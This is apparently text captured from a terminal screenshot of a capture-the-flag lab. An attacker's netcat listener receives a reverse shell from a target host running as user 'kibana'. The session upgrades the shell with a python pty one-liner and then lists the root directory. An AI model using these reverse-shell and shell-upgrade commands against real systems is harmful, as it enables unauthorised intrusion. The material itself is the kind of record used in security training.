 File Edit View Search Terminal Help
┌─[ch0p5u3y@parrot]─[~]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.15.160] from (UNKNOWN) [10.10.10.115] 34294
whoami
kibana
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ pwd
pwd
/
bash-4.2$ ls
ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
bash-4.2$